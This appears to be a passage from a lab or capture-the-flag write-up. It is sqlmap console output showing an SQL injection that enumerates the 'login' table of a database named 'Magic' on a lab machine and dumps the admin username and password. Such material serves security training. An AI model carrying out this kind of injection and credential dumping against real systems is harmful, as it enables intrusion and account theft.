 Username
[23:29:31] [INFO] fetching columns for table 'login' in database 'Magic'
[23:29:31] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster dat
a retrieval
[23:29:31] [INFO] retrieved:
got a 302 redirect to 'http://10.10.10.185/upload.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
3
[23:29:32] [INFO] retrieved: id
[23:29:33] [INFO] retrieved: username
[23:29:36] [INFO] retrieved: password
[23:29:40] [INFO] fetching entries for table 'login' in database 'Magic'
[23:29:40] [INFO] fetching number of entries for table 'login' in database 'Magic'
[23:29:40] [INFO] retrieved: 1
[23:29:40] [INFO] retrieved: Th3s3usW4sK1ng
[23:29:47] [INFO] retrieved: 1
[23:29:47] [INFO] retrieved: admin
Database: Magic
Table: login
[1 entry]
+----+----------+----------------+
| id | username | password       |
+----+----------+----------------+
| 1  | admin    | Th3s3usW4sK1ng |
+----+----------+----------------+
[23:29:49] [INFO] table 'Magic.login' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.185/dum
p/Magic/login.csv'
[23:29:49] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.185'
[*] ending @ 23:29:49 /2023-06-23/